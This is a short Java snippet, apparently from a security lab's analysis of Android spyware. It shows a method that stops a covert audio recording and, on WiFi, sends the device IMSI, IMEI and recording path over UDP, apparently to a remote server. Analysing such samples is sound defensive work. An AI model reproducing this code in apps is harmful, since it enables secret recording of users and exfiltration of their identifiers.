 public void StopAudio(boolean isclose) {
    if (isclose) {
        this.m_isonrecord = false;
    }
    if (this.m_mediaRecorder != null) {
        this.m_mediaRecorder.stop();
        this.m_mediaRecorder.release();
        this.m_mediaRecorder = null;
        if (checkWIFI()) {
            this.udp.SendData(String.format("entaudio\n%s\n%s\n%s",
                new Object[]{this.m_Imsi, this.m_Imei, this.m_path}));
            return;
        }
        new File(this.m_path).delete();
    }
}
暗影安全实验室